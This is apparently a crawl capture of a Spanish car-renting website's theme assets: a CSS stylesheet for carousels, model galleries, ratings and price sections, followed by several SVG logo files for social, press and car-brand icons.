  grid-template-columns: repeat(3, auto);
  grid-template-rows: 1fr;
  align-items: center;
  justify-items: center;
  margin: 0 auto;
  max-height: 800px;
  border-radius: 8px; /* Opcional: Añade bordes redondeados */
  transition: all 0.3s ease; /* Opcional: Suaviza otros cambios */
}

.carrusel_imagenes img {
  width: auto;
  height: 600px;
  padding: 20px;
}

.boton_navegacion {
  cursor: pointer;
  color: #000000;
  background-color: var(--neutro1);
  border-radius: 50%;
  text-align: center;
  font-size: 24px;
  line-height: 75px; /* Ajusta según el diseño */
  width: 75px;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  align-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
}

.boton_cierre_modal {
  position: absolute;
  right: 30px;
  top: 30px;
  cursor: pointer;
  color: red;
  background-color: var(--neutro1);
  border-radius: 50%;
  text-align: center;
  font-size: 24px;
  line-height: 75px;
  width: 75px;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  align-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
}

.tira_miniaturas {
  display: flex;
  overflow-x: auto;
  margin-top: 10px;
}

.tira_miniaturas .miniatura {
  width: 100px; /* Ajustar según sea necesario */
  height: auto;
  margin-right: 5px;
  cursor: pointer;
  opacity: 0.9;
  transition: opacity 0.3s ease;
}

.tira_miniaturas .miniatura.active {
  opacity: 1;
}

@media screen and (max-width: 1200px) {
  .carrusel_imagenes {
    display: grid;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    overflow-y: auto;
    margin: 0 auto;
    max-height: 800px;
    width: auto;
    flex-direction: row;
    padding: 10px;
  }
  .carrusel_imagenes img {
    grid-column: 1/3;
    grid-row: 1;
    object-fit: cover;
    height: auto;
  }
  #boton_navegacion_izq {
    grid-column: 1;
    grid-row: 2;
  }
  #boton_navegacion_der {
    grid-column: 2;
    grid-row: 2;
  }
}

@media screen and (max-width: 1000px) {
  .carrusel_imagenes {
    display: grid;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    overflow-y: auto;
    margin: 0 auto;
    max-height: 800px;
    width: auto;
    flex-direction: row;
    padding: 10px;
  }
  #boton_navegacion_izq {
    height: 100px;
    width: 100px;
    font-size: 60px;
  }
  #boton_navegacion_der {
    height: 100px;
    width: 100px;
    font-size: 60px;
  }
}

@media screen and (max-width: 765px) {
  .carrusel_imagenes {
    display: grid;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    overflow-y: auto;
    margin: 0 auto;
    max-height: 800px;
    width: auto;
    flex-direction: row;
    padding: 10px;
  }
  #boton_navegacion_izq {
    height: 120px;
    width: 120px;
    font-size: 60px;
  }
  #boton_navegacion_der {
    height: 120px;
    width: 120px;
    font-size: 60px;
  }
}
/* Final estilo modal imágenes */

/* ------------------------------------------------------------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------- */

/* Padres */

/* Header padres */
.cabecera-padre {
  display: grid;
  grid-template-columns: 50% 45%;
  column-gap: 4%;
  height: auto;
  margin-left: 5vw;
  width: 90vw;
  margin-top: 100px;
  margin-bottom: 20vh;
}

.imagen-cabecera-padre {
  display: flex;
  justify-content: flex-end;
  background-size: cover;
  background-position: center;
  align-content: center;
  align-items: center;
  /* background-image: url('https://totalrenting.es/wp-content/uploads/2022/10/mercedes-benz-clase-a-w176-2012-a-160-cdi-90-cv-hatchback.png'); */
  background-size: cover;
  background-position: center;
}

.imagen-cabecera-padre img {
  width: 90%;
  /* height: 90%; */
  aspect-ratio: 400 / 250;
  border-radius: 20px;
}

.textos-cabecera-padre {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  gap: 20px;
}

.textos-cabecera-padre h1 {
  font-size: 75px;
  font-weight: 700;
}

.textos-cabecera-padre h2 {
  font-size: 27px;
  font-weight: 700;
  margin: 0;
}
.textos-cabecera-padre h2::before {
  display: none;
}
.grid-cabecera-padre {
  display: grid;
  grid-template-columns: 48% 48%;
  grid-template-rows: 1fr 1fr 1fr;
  column-gap: 4%;
  row-gap: 25px;
  width: 100%;
}

.texto-grid-cabecera-padre {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  gap: 10px;
}
.texto-grid-cabecera-padre img {
  height: 80px;
}

.configuracion-cabecera-padre {
  width: 100%;
  height: 60px;
  display: grid;
}
.configuracion-cabecera-padre a {
  width: 80%;
  color: #ffffff;
  background-color: var(--color1);
  border-radius: 9px;
  padding: 15px;
  margin: 0 auto;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  font-size: 1.2rem;
  margin-top: 15px;
}
/* Final header padres */

.gallery-container {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 20px auto;
  overflow: hidden;
  width: 80%;
  position: relative;
}

.gallery {
  display: flex;
  transition: transform 0.3s ease;
}

.gallery img {
  max-width: 200px;
  margin: 0 10px;
}

.gallery-button {
  background-color: #333;
  color: #fff;
  border: none;
  padding: 10px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

#left-button {
  left: 0;
}

#right-button {
  right: 0;
}

/* ------------------------------------------------------------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------- */

/* Inicio estilos para las imagenes de los modelos */
.fotos-padre {
  width: 90vw;
  margin-left: 5vw;
  margin-bottom: 4vh;
}

.fotos-padre h2::before {
  display: none;
}

.fotos-padre h2 {
  margin-bottom: 40px;
}

.galeria-fotos-modelo {
  display: grid;
  justify-content: center;
  align-items: center;
  height: 400px;
}

.contenedor-imagenes-scroll {
  display: flex;
  align-items: center;
  overflow-x: scroll;
  width: 100%;
  flex-direction: row;
  flex-wrap: nowrap;
}

.contenedor-img-scroll {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 300px;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}

.contenedor-img-scroll img {
  width: 90%;
  height: 90%;
  border-radius: 10px;
}
.botones-imagenes-scroll {
  display: flex;
  justify-content: flex-end;
  gap: 20px;
  padding-right: 100px;
}
.boton-imagen-scroll {
  height: 60px;
  width: 60px;
  border-radius: 50%;
  background-color: #f1f1f1;
  border: none;
  cursor: pointer;
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
  flex-wrap: nowrap;
  flex-direction: row;
}
.boton-imagen-scroll:hover {
  background-color: #d1d1d1;
}
.contenedor-imagenes-scroll::-webkit-scrollbar {
  height: 10px;
  border-radius: 0px;
  margin-left: 200px;
}

/* Estiliza el track de la barra de desplazamiento */
.contenedor-imagenes-scroll::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius: 0px;
}

/* Estiliza el thumb de la barra de desplazamiento (la parte que se mueve) */
.contenedor-imagenes-scroll::-webkit-scrollbar-thumb {
  background: #a1a1a1;
  border-radius: 10px;
}

/* Cambia el color del thumb al pasar el ratón por encima */
.contenedor-imagenes-scroll::-webkit-scrollbar-thumb:hover {
  background: #888888;
}

.contenedor-imagenes-scroll::-webkit-scrollbar-button {
  display: none;
}
/* Final estilos para las imagenes de los modelos */

/* Seccion informacion padre */
.info-notas-padre {
  width: 100vw;
  display: grid;
  grid-template-columns: 2fr 1fr;
  grid-template-rows: auto;
  margin-bottom: 20vh;
}

.grid-info-notas-padre {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  margin: auto;
  width: 80%;
  height: 80%;
  margin-left: 20%;
  column-gap: 90px;
}

.grid-info-notas-padre div {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.grid-info-notas-padre h3 {
  color: #000000;
  font-size: 1.5rem;
  font-weight: 600;
  margin: 0;
}

.grid-info-notas-padre p {
  color: #000000;
  font-size: 1rem;
  margin-bottom: 0 !important;
}

.numero-info-notas-padre {
  color: #d60e2b !important;
  font-size: 70px !important;
  font-weight: 600 !important;
  line-height: 70px !important;
}

body.tax-ficha-tecnica .category-description p {
  margin-bottom: 0 !important;
}

.imagen-info-notas-padre {
  display: flex;
  justify-content: flex-end;
  width: 100%;
  height: 600px;
}

.imagen-info-notas-padre img {
  height: 110%;
}
/* Final seccion informacion padre */

/* Inicio seccion notas padres */
.notas-padre {
  display: grid;
  grid-template-columns: auto auto;
  grid-template-rows: auto;
  justify-content: space-evenly;
  padding: 50px 0;
  width: 90vw;
  margin-left: 5vw;
  margin-bottom: 20vh;
}

.grid-notas-padre {
  display: grid;
  grid-template-columns: 3fr 2fr;
  gap: 20px;
  align-items: center;
  justify-content: center;
  align-content: center;
  flex-wrap: nowrap;
}

.contenedor-notas-padre {
  display: flex;
  flex-direction: column;
  gap: 20px;
  width: 500px;
  margin: 0 auto;
  grid-column: 2;
  grid-row: 1;
}

.nota-principal-padre {
  height: auto;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-around;
  align-items: center;
  align-content: center;
}

.nota-principal-padre h2 {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}

.nota-principal-padre span {
  margin-left: 5px;
}

.nota-principal-padre img {
  width: 50px;
  height: auto;
  object-fit: cover;
}

.nota-principal-padre strong {
  font-size: 4rem;
  font-weight: 700;
  color: #d60e2b;
}

.nota-parcial-padre h2 {
  font-size: 1.5rem;
  font-weight: 700;
}

.circulo_progreso {
  display: block;
  margin: 20px;
  width: 200px;
  height: 200px;
}

.circular-chart {
  display: block;
  margin: 10px auto;
  width: 200px;
  height: 200px;
}

.circulo_fondo {
  fill: none;
  stroke: #d60e2b77;
  stroke-width: 3.8;
}

.circulo_modular {
  fill: none;
  stroke-width: 2.8;
  stroke-linecap: butt;
  stroke: var(--color1);
}

.porcentaje {
  fill: var(--color2);
  font-family: sans-serif;
  font-size: 1em;
  text-anchor: middle;
  font-weight: bolder;
}

.notas-parciales-padre {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: space-between;
  justify-content: center;
  align-items: stretch;
}

.nota-parcial-padre {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-content: center;
  gap: 10px;
  border-bottom: 1px solid #777777;
}

.titulo-nota-padre {
  display: flex;
  flex-direction: row;
  gap: 10px;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  color: var(--color2);
}

.titulo-nota-padre h4 {
  opacity: 0.8;
  font-size: x-large;
}

.titulo-nota-padre svg {
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.parcial-nota-padre {
  display: flex;
  flex-direction: row;
  gap: 10px;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}

.parcial-nota-padre strong {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--color2);
}

.imagen-notas-padre {
  margin: auto;
  height: 730px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
}

.imagen-notas-padre img.imagen-notas-fondo-padre {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
}

.imagen-notas-padre img.imagen-notas-logo-padre {
  position: relative;
  z-index: 2;
  max-width: 30%;
  width: auto;
  height: auto;
  max-height: 100%;
}
/* Final seccion notas padres */

/* Inicio estilos seccion precios padre / hijo */
article {
  font-size: initial !important;
  line-height: initial !important;
}

.precios-padre {
  color: var(--neutro1);
  display: grid;
  width: 100vw;
  height: 800px;
  padding-top: 60px;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  gap: 20px;
  background-image: url("https://totalrenting.es/wp-content/uploads/2024/06/fondo-precios-pyt.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  margin-bottom: 20vh;
}

.titulo-precios-compra {
  font-size: 120px !important;
  font-weight: 700 !important;
  color: transparent !important;
  -webkit-text-stroke: 2px white !important;
}
.titulo-precios-renting {
  font-size: 120px !important;
  font-weight: 700 !important;
  color: white !important;
}

.precios-compra {
  grid-column: 1;
  grid-row: 1;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-around;
  align-items: center;
}
.precios-renting {
  grid-column: 2;
  grid-row: 1;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-around;
  align-items: center;
}
.valores-precios {
  width: 680px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-around;
  padding: 25px 0;
  align-items: center;
  background: rgba(255, 255, 255, 0.22);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(6.7px);
  -webkit-backdrop-filter: blur(6.7px);
}

.compra-desde,
.renting-desde,
.compra-hasta,
.renting-hasta {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  color: white !important;
}

.compra-desde p,
.renting-desde p,
.compra-hasta p,
.renting-hasta p {
  color: white !important;
  font-size: 40px;
}

.compra-desde strong,
.renting-desde strong,
.compra-hasta strong,
.renting-hasta strong {
  color: white !important;
  font-size: 72px;
}

.por-mes {
  color: white !important;
  font-size: 40px;
}

.texto-precios {
  grid-column: 1 / 3;
  margin: auto;
  width: 40%;
  grid-row: 2;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  color: white !important;
}

.texto-precios h4,
.texto-precios p {
  color: white !important;
}
body.tax-ficha-tecnica .category-description p .texto-precios p {
  margin-bottom: 25px !important;
}

/* inicio seccion estilos grid caracteristicas generales padres */
.seccion-caracteristicas-padre {
  display: flex;
  flex-direction: column;
  width: 90vw;
  height: auto;
  margin-left: 5vw;
  margin-bottom: 100px;
}
.contenedor-caracteristicas-padre {
  display: grid;
  gap: 20px;
  grid-template-columns: auto auto;
}
.imagen-caracteristicas-padre {
  width: 700px;
  height: auto;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}
.imagen-caracteristicas-padre img {
  width: 500px;
  border-radius: 20px;
}
.article-caracteristicas-padre {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  gap: 20px;
  padding-right: 30px;
}
.caracteristicas-padre {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}
.caracteristicas-padre img {
  width: 65px;
  height: 65px;
}
.contenido-caracteristicas-padre {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  gap: 5px;
}
/* final seccion estilos grid caracteristicas generales padres */




--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg
body_size: 144
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 320 512" style="enable-background:new 0 0 320 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#D70026;}
</style>
<rect id="backgroundrect" y="0" class="st0" width="320" height="512"/>
<g>
	<title>Layer 1</title>
	<path id="svg_1" class="st1" d="M279.1,288l14.2-92.7h-88.9v-60.1c0-25.4,12.4-50.1,52.2-50.1h40.4V6.3c0,0-36.7-6.3-71.7-6.3
		c-73.2,0-121.1,44.4-121.1,124.7v70.6H22.9V288h81.4v224h100.2V288H279.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg
body_size: 392
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#D70026;}
</style>
<rect id="backgroundrect" y="0" class="st0" width="512" height="512"/>
<g>
	<title>Layer 1</title>
	<path id="svg_1" class="st1" d="M172.7,226.8c-14.6-2.9-28.2,8.9-28.2,23.8V301c0,10.2,7.1,18.4,16.7,22
		c18.2,6.8,31.3,24.4,31.3,45c0,26.5-21.5,48-48,48s-48-21.5-48-48V120c0-13.3-10.7-24-24-24h-48c-13.3,0-24,10.7-24,24v248
		c0,89.5,82.1,160.2,175,140.7c54.4-11.4,98.3-55.4,109.7-109.7C302.6,316.1,248.2,241.8,172.7,226.8L172.7,226.8z M209.5,0
		c-9.2-0.5-17,6.8-17,16v31.6c0,8.5,6.6,15.5,15,15.9c129.4,7,233.4,112,240.9,241.5c0.5,8.4,7.5,15,15.9,15h32.1
		c9.2,0,16.5-7.8,16-17C503.9,139.8,372.7,8.6,209.5,0z M209.8,96c-9.3-0.7-17.3,6.7-17.3,16.1v32.1c0,8.4,6.5,15.3,14.8,15.9
		c76.8,6.3,138,68.2,144.9,145.2c0.8,8.3,7.6,14.7,15.9,14.7h32.2c9.3,0,16.8-8,16.1-17.3C408,192.6,319.9,104.5,209.8,96L209.8,96z
		"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg
body_size: 184
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 137.21 38"><defs><style>.cls-1{fill:#c00;}</style></defs><title>Recurso 1</title><g id="Capa_2" data-name="Capa 2"><g id="user-mobile-b"><path class="cls-1" d="M21.58.05h12V8.31H31.52V29.69h2.07V38H20.72V29.69H22.8V16.32l-6,16.36L11,16.32V29.69h2.08V38H.05V29.69H2.13V8.31H0V.05H12.46L17,12.87ZM59.43,29.69H61V38H49.1V29.69h1.57V26.55H45.19l0,3.14h1.52V38H34.86V29.69h1.52L41.14,0H54.67ZM49.8,21.53,47.88,9.78,46.06,21.53Zm35.83,8.11H87.7V38H76.41V22.85H73.67v6.79h1.47V38H62.32V29.64h2V8.26h-2V.05H81.73l3.9,4V15.91l-3.2,3.19,3.2,3.19v7.35ZM76.41,8.26H73.62v8.66h2.79ZM105.89.05l4,4V15.76h-9.17V8.41l-2.79-.05V29.69h2.79v-7.4h9.17V34l-4,4H92.77l-3.85-4V4.05l3.85-4Zm31.32,29.64V38H125.4V29.69h1.52V26.55h-5.47l0,3.14h1.52V38H111.16V29.69h1.47L117.4,0h13.52l4.77,29.69Zm-11.15-8.16L124.13,9.78l-1.82,11.75Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg
body_size: 814
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#000;stroke-width:0px;}</style></defs><path class="cls-1" d="M18.984,47.667c-.507-.985-1.013-1.978-1.534-2.963-1.443-2.759-2.885-5.51-4.328-8.262-2.097-3.997-4.194-8.002-6.299-11.999-.162-.303-.176-.528-.007-.837,1.133-2.118,2.245-4.244,3.364-6.369,2.322-4.412,4.645-8.832,6.967-13.245.577-1.098,1.161-2.196,1.724-3.294.127-.253.289-.352.577-.352.866.014,1.731,0,2.597,0,.324,0,.338.028.19.31-1.548,2.956-3.104,5.904-4.659,8.86-2.301,4.37-4.595,8.748-6.89,13.118-.19.366-.373.739-.584,1.091-.12.204-.113.366,0,.57,1.323,2.505,2.646,5.011,3.962,7.523,2.118,4.032,4.237,8.065,6.355,12.104.021.035.042.063.084.134.141-.253.267-.479.387-.704,1.872-3.561,3.744-7.129,5.616-10.69,1.45-2.759,2.899-5.524,4.356-8.283.148-.282.134-.493-.007-.76-1.823-3.455-3.638-6.911-5.461-10.366-.12-.225-.134-.394-.007-.619.457-.837.894-1.689,1.337-2.533.042-.084.07-.211.176-.218.113,0,.134.134.176.211,1.429,2.716,2.857,5.433,4.286,8.156.929,1.766,1.851,3.54,2.801,5.299.176.331.183.584,0,.922-1.83,3.448-3.645,6.911-5.461,10.373-1.914,3.652-3.835,7.305-5.75,10.95-.331.626-.669,1.253-.999,1.872h-2.97Z"/><path class="cls-1" d="M25.656,47.667c.077-.415.331-.746.521-1.112,1.4-2.688,2.815-5.37,4.23-8.051,2.47-4.694,4.933-9.388,7.417-14.075.162-.31.148-.528-.007-.83-1.921-3.624-3.821-7.263-5.729-10.894-1.485-2.829-2.977-5.658-4.469-8.487-.035-.07-.077-.127-.141-.232-.253.472-.486.915-.718,1.351-2.365,4.504-4.736,9.008-7.101,13.505-.866,1.647-1.724,3.294-2.597,4.94-.084.162-.099.289,0,.464,1.837,3.484,3.667,6.967,5.503,10.444.148.274.169.493.007.781-.457.816-.88,1.654-1.316,2.477-.042.084-.063.218-.176.211-.091,0-.113-.127-.155-.204-1.337-2.541-2.674-5.088-4.004-7.629-1.063-2.02-2.125-4.04-3.195-6.059-.091-.169-.106-.31-.007-.493,2.935-5.574,5.862-11.147,8.79-16.721,1.119-2.125,2.238-4.244,3.35-6.376.127-.239.274-.345.542-.345.76.014,1.513,0,2.273,0,.204,0,.317.07.415.253,1.612,3.089,3.23,6.172,4.849,9.254,2.428,4.624,4.849,9.254,7.284,13.878.106.204.113.359,0,.57-3.075,5.834-6.137,11.668-9.205,17.502-.978,1.858-1.949,3.709-2.928,5.567-.049.099-.084.197-.127.296h-3.308v.014Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg
body_size: 245
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1068.71 660.5"><defs><style>.cls-1{fill:#222220;}.cls-1,.cls-2{stroke:#fff;stroke-miterlimit:10;stroke-width:8.5px;}.cls-2{fill:#b8172d;}</style></defs><polygon class="cls-1" points="9.05 4.25 121.08 139.32 319.12 139.32 319.12 604.59 512.07 374.9 512.07 139.32 709.34 139.32 820.86 4.25 9.05 4.25"/><polygon class="cls-2" points="512.32 656.25 512.32 420.25 317.99 656.25 512.32 656.25"/><path class="cls-2" d="M886.19,478.13A319.19,319.19,0,0,0,942.4,453a190.28,190.28,0,0,0,46.75-37.27q20.11-22.08,32-52.94T1033,290.59q0-47-14.29-85.23c-9.53-25.47-27.1-57.66-46.71-77.36-18.43-18.52-40.28-32.41-71-39l-3.3,2.8L789.78,223c1.8.19,3.51.4,5.08.64,11.47,1.75,24.43,6.09,33.67,12.11a44.33,44.33,0,0,1,17.69,21.6q5.07,13.31,5.08,32.29t-5.08,32.29a44.67,44.67,0,0,1-17.69,21.6q-12.6,8.31-33.67,12.11t-52.58,3.79H677.56L565.47,495.7h126.9L893.94,736h210.29Z" transform="translate(-44.68 -81.75)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg
body_size: 1596
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Capa_1"
   x="0px"
   y="0px"
   viewBox="0 0 420 410"
   style="enable-background:new 0 0 420 410;"
   xml:space="preserve"
   sodipodi:docname="logo-20m.svg"
   inkscape:version="1.0.1 (3bc2e813f5, 2020-09-07)"><metadata
   id="metadata16"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
   id="defs14" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1920"
   inkscape:window-height="1017"
   id="namedview12"
   showgrid="false"
   inkscape:zoom="2.0731707"
   inkscape:cx="210"
   inkscape:cy="306.98805"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Capa_1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:#FFFFFF;}
</style>
<rect
   style="fill:#0b419b;fill-opacity:1;stroke-width:1.00127"
   id="rect841"
   width="419.1647"
   height="410.39194"
   x="0.48235309"
   y="0.57274568" /><g
   transform="matrix( 1, 0, 0, 1, 0,0) "
   id="g9">
	<g
   id="g7">
		<g
   id="Layer0_0_FILL">
			<path
   class="st0"
   d="M295.2,355.5v-11.3h-12.5v-17.6h-14.4v17.6h-8.1v11.3h8.1v33.8c0,9.6,5.6,14.4,16.9,14.4     c4.6,0,7.9-0.2,10.1-0.6v-11.9l-6.9,0.6c-3.8,0-5.6-1.8-5.6-5.6v-30.7h12.5 M352.8,379.9V368c0-7.5-2.7-13.6-8.1-18.2     c-5-4.6-11.1-6.9-18.2-6.9s-13.1,2.1-18.2,6.3c-5.9,5-8.7,11.3-8.7,18.8v13.8c0,7.1,2.7,12.7,8.1,16.9c5,3.8,11.3,5.6,18.8,5.6     c7.1,0,13.1-2.1,18.2-6.3C350.1,393.4,352.8,387.4,352.8,379.9 M339.1,366.8v15c0,7.9-4.2,11.9-12.5,11.9c-3.4,0-6.3-1-8.7-3.1     c-2.5-2.5-3.8-5.4-3.8-8.7v-15c0-7.9,4.2-11.9,12.5-11.9c3.4,0,6.3,1,8.7,3.1C337.8,360.5,339.1,363.4,339.1,366.8 M409.2,352.3     c-4.6-6.3-12.3-9.3-23.2-9.3c-6.7,0-12.1,1.8-16.3,5.6c-5,3.8-7.5,8.5-7.5,14.4c0,8.3,5.6,13.1,16.9,14.4l7.5,1.8     c7.5,1.2,11.3,3.6,11.3,6.9c0,4.6-4,6.9-11.9,6.9c-7.5,0-12.9-2.5-16.3-7.5l-10.7,7.5c5.9,7.5,14.8,11.3,26.9,11.3     c6.7,0,12.7-1.6,18.2-5c5.4-3.8,8.1-8.5,8.1-14.4c0-9.1-5.4-14.8-16.3-16.9l-8.7-1.2c-7.1-2.1-10.7-4.2-10.7-6.3     c0-4.2,3.1-6.3,9.3-6.3c5.4,0,9.9,1.8,13.1,5.6L409.2,352.3 M99.2,403v-38.8c0-14.2-6.7-21.3-20-21.3c-8.3,0-14.4,2.9-18.2,8.7     h-0.6c-3.4-5.9-8.7-8.7-16.3-8.7c-6.7,0-12.5,2.9-17.6,8.7v-7.4H13.5V403h13.8v-33.8c0-9.1,3.8-13.8,11.3-13.8     c7.1,0,10.7,4.6,10.7,13.8V403h14.4v-33.8c0-9.1,4-13.8,11.9-13.8c6.7,0,10.1,4.6,10.1,13.8V403H99.2 M153.8,344.2h-14.4V403     h14.4v-32.5c0-10.1,4.2-15,12.5-15c7.1,0,10.7,4.6,10.7,13.8v33.8h14.4v-37c0-15.4-6.9-23.2-20.6-23.2c-7.5,0-13.1,2.9-16.9,8.7     v-7.5 M126.9,344.2h-13.8V403h13.8V344.2 M113.1,320.3v15h13.8v-15H113.1 M217,344.2h-14.4v38.2c0,14.6,6.9,21.9,20.6,21.9     c7.1,0,12.7-2.7,16.9-8.1v6.9h13.8v-58.9h-14.4v33.2c0,10.1-4,15-11.9,15c-7.1,0-10.7-4.6-10.7-13.8v-34.4 M192,258.4H88.7     l-43.8,43.8H192V258.4 M189.4,88.8c0-24.2-7.7-43.6-23.2-58.2C150.4,15.5,128.1,8,99.2,8C71.3,8,49,14.7,32.3,28     C14.7,41.8,6,61,6,85.6v10.1h48.9v-7.5c0-11.3,3.6-20.2,10.7-26.9c7.5-7.1,17.6-10.7,30.1-10.7c13.3,0,23.6,3.4,30.7,10.1     c6.3,6.3,9.3,14.6,9.3,25.1v8.1c0,20.4-8.9,40.9-26.9,61.4L12.9,267.8v34.4h23.2l81.4-85.7c26.3-29.7,42.4-49.1,48.2-58.2     C181.5,134.9,189.4,111.7,189.4,88.8 M409.2,98.1c0-40-18-67.2-53.8-81.4V219c0,12.9-4,23.8-11.9,32.5     c-8.3,9.1-19.8,13.8-34.4,13.8c-14.6,0-26.1-4.6-34.4-13.8c-7.9-8.3-11.9-19.2-11.9-32.5V97.5c0-13.3,4.2-24.2,12.5-32.5     c8.3-9.1,19.8-13.8,34.4-13.8c17.1,0,30.3,6.5,39.4,19.4V14.3c-11.3-3.4-24.4-5-39.4-5c-27.9,0-51.3,7.3-70.1,21.9     c-20.8,16.3-31.3,38.4-31.3,66.3v123.3c0,28.8,10.5,50.9,31.3,66.3c18.4,13.3,41.5,20,69.5,20c27.5,0,50.7-7.3,69.5-21.9     c20.4-16.3,30.7-38.2,30.7-65.7L409.2,98.1L409.2,98.1z"
   id="path4" />
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg
body_size: 1526
content:
